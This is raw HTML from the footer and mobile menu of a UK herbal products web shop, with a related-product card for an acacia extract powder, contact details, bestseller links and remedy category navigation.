data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1.png" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Organic Babul Extract Powder 10:1- Acacia nilotica" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2838" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2838#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Babul Extract Powder 10:1- Acacia nilotica 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-105.jpg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/babul-acacia-nilotica/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2836" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2836" data-product_sku="" aria-label="Select options for &ldquo;Organic Babul Extract Powder 10:1- Acacia nilotica&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2836" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/babul-acacia-nilotica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Babul Extract Powder 10:1- Acacia nilotica</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.36 out of 5"><span style="width:87.2%">Rated <strong class="rating">4.36</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2836,&quot;item_id&quot;:2836,&quot;item_name&quot;:&quot;Organic Babul Extract Powder 10:1- Acacia nilotica&quot;,&quot;sku&quot;:2836,&quot;price&quot;:9.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2836,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/babul-acacia-nilotica\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1827195455">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1540px" id="row-1805319840">


	<div id="col-394801019" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:#deeee3;" >
			
			

	<div id="text-1013478926" class="text">
		

<h2>For Trade Enquires</h2>
		
<style>
#text-1013478926 {
  text-align: center;
}
</style>
	</div>
	
<a href="/wholesale/" class="button primary footer-button" >
		<span>CLICK HERE</span>
	</a>



		</div>
				
<style>
#col-394801019 > .col-inner {
  padding: 30px 15px 0px 15px;
}
@media (min-width:550px) {
  #col-394801019 > .col-inner {
    padding: 50px 50px 0px 50px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1827195455 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section footer-main-section hide-for-medium" id="section_1298907651">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1623337968">


	<div id="col-1061706929" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1393859181">
		<a class="" href="https://oilsandherbs.co.uk/" >						<div class="img-inner dark" >
			<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo-64x19.webp 64w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="12" data-permalink="https://oilsandherbs.co.uk/?attachment_id=12" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-orig-size="300,91" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" />						
					</div>
						</a>		
<style>
#image_1393859181 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-9204741" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-678944610">


	<div id="col-1925595373" class="col medium-12 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Quick Links</strong></h4>
<ul>
<li><a href="/about">Our Story</a></li>
<li><a href="/wholesale/">Wholesale</a></li>
<li><a href="/consultation-with-herbalist/">Consultation</a></li>
<li><a href="/hot-offers/">Hot Offers</a></li>
<li><a href="/category/blog/">Blog</a></li>
<li><a href="/contact/">Contact</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1720898067" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Bestsellers</strong></h4>
<ul>
<li><a href="/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
<li><a href="/product/black-seed-oils-nigella-sativa/">Black Seed Oil</a></li>
<li><a href="/product/ginseng-with-shilajit/">Real Men+</a></li>
<li><a href="/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
<li><a href="/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
<li><a href="/product/horny-goat-weed/">HGW</a></li>
<li><a href="/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
<li><a href="/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-688839622" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Help Center</strong></h4>
<ul>
<li><a href="/shipping-policy/">Shipping Policy</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/returns-and-refund-policy/">Returns and Refunds Policy</a></li>
<li><a href="/general-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-195072900" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4 class="uppercase"><strong>get in touch</strong></h4>
<p><strong>Oils and Herbs UK</strong><br />312 ACCRINGTON ROAD<br />Blackburn, Lancashire</p>
<p>United Kingdom- BB1 2AN</p>
<p><strong>Company Reg no: 13621709</strong></p>
<p><strong>hello@oilsandherbs.co.uk</strong></p>
<p style="margin-bottom: 0; color: #86938d;">Need help? Call us<br /><strong><a href="tel:01254 369101">+44 01254 369 101</a></strong></p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1298907651 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section mobile-footer-section show-for-medium" id="section_60044267">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2143080780">


	<div id="col-1305434034" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_212885652">
		<a class="" href="https://oilsandherbs.co.uk/" >						<div class="img-inner dark" >
			<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo-64x19.webp 64w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="12" data-permalink="https://oilsandherbs.co.uk/?attachment_id=12" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-orig-size="300,91" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" />						
					</div>
						</a>		
<style>
#image_212885652 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-245411647" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1073077847">


	<div id="col-1606841654" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4 class="uppercase"><strong>get in touch</strong></h4>
<p><strong>Oils and Herbs UK</strong><br />312 ACCRINGTON ROAD<br />Blackburn, Lancashire</p>
<p>United Kingdom- BB1 2AN</p>
<p><strong>Company Reg no: 07054155</strong></p>
<p><strong>hello@oilsandherbs.co.uk</strong></p>
<p style="margin-bottom: 0; color: #86938d;">Need help? Call us<br /><strong><a href="tel:01254 369101">+44 01254 369 101</a></strong></p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-480636627" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Quick Links</strong></h4>
<ul>
<li><a href="/about/">Our Story</a></li>
<li><a href="/wholesale/">Wholesale</a></li>
<li><a href="/consultation-with-herbalist/">Consultation</a></li>
<li><a href="/hot-offers/">Hot Offers</a></li>
<li><a href="/category/blog/">Blog</a></li>
<li><a href="/contact">Contact</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1715230635" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Bestsellers</strong></h4>
<ul>
<li><a href="/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
<li><a href="/product/black-seed-oils-nigella-sativa/">Black Seed Oil</a></li>
<li><a href="/product/ginseng-with-shilajit/">Real Men+</a></li>
<li><a href="/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
<li><a href="/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
<li><a href="/product/horny-goat-weed/">HGW</a></li>
<li><a href="/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
<li><a href="/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-196704199" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Help Center</strong></h4>
<ul>
<li><a href="/shipping-policy/">Shipping Policy</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/returns-and-refund-policy/">Returns and Refunds Policy</a></li>
<li><a href="/general-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

		</div>
					</div>

	

</div>


		</div>

		
<style>
#section_60044267 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section payments-section" id="section_945695985">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-989746762">


	<div id="col-1136208357" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1703093111" class="text">
		

<h4>Payments We Accept</h4>
<p style="margin: 0;"><img class="alignnone size-full wp-image-322" src="/wp-content/uploads/2025/01/Payment-all.webp" alt="" /></p>
		
<style>
#text-1703093111 {
  text-align: center;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1136208357 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-989746762 > .col > .col-inner {
  background-color: rgb(246, 246, 246);
  border-radius: 4px;
}
</style>
</div>

		</div>

		
<style>
#section_945695985 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            
	<section class="section" id="section_505238584">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/oilsandherbs.uk/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/oilsandherbs.uk/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>

		
<style>
#section_505238584 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Designed & Developed by 
<a href="https://unziplogic.com">Unzip Logic Systems</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-4">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-4"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://oilsandherbs.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30369"><a href="#">Herbs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3410"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3409"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Natural Herbs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Supplements</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4671"><a href="#">Natural Oils</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3412"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4672"><a href="#">Honey</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673"><a href="#">Best Sellers</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4677"><a href="https://oilsandherbs.co.uk/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4678"><a href="https://oilsandherbs.co.uk/product/black-seed-oils-nigella-sativa/">Black Seed oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4679"><a href="https://oilsandherbs.co.uk/product/ginseng-with-shilajit/">Real Men+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4680"><a href="https://oilsandherbs.co.uk/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4681"><a href="https://oilsandherbs.co.uk/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4682"><a href="https://oilsandherbs.co.uk/product/hgw-extract-powder/">HGW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4683"><a href="https://oilsandherbs.co.uk/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4684"><a href="https://oilsandherbs.co.uk/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4674"><a href="#">Remedies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675"><a href="#">Deals</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="https://oilsandherbs.co.uk/wholesale/">Wholesale</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://oilsandherbs.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="2232">
			<div class="sticky-add-to-cart__product type-product post-2232 status-publish instock product_cat-herbal-extracts has-post-thumbnail purchasable product-type-variable">
